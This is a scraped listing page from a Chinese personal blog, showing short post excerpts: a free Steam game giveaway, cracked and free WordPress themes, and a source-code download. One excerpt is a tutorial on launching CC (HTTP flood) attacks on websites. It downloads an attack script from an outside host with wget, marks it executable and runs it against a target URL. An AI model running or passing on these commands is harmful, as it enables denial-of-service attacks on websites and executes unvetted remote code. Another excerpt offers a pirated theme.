 12:53
Search...
首页
归档
Tians
2020-01-30
热度 0 ℃
Steam黄油mirror免费领取地址
为支援武汉，STEAM消消乐游戏[mirror]魔镜竟然免费送
[video]https://m.bilibili.com/video/av85512508...
Tians
2020-01-27
热度 0 ℃
如何使用Linux系统服务器发对网站发起CC测压
首先使用命令下载CC攻击脚本wget http://codets.cn/cc.py对脚本给予权限
chmod +x cc.py攻击教程./cc.py htt...
Tians
2020-01-24
热度 0 ℃
WordPress二次元Bitori主题
主题特色 个性十足，风格清爽； 顶部大图，附有毛玻璃特效，内敛不失大气； 动
画效果部分还原，既视感十足； 主题设置自由，简单； 设有推...
Tians
2020-01-20
热度 0 ℃
WordPress知更鸟5.2Begin破解版主题
主题介绍：集成小工具 关注我们、大家喜欢、最新文章、本站推荐、热评文章、
热门文章、热门标签、相关文章、近期留言、随机文章等………..独立页面模板 ...
Tians
2020-01-19
热度 0 ℃
OUZERO导航系统V1.0源码下载
演示站点：http://dh.404.kim简要概述：本系统采用PHP+MySQL技术开发 拥有
独立的安装和后台系统 后台采用Bootstrip+MDUI...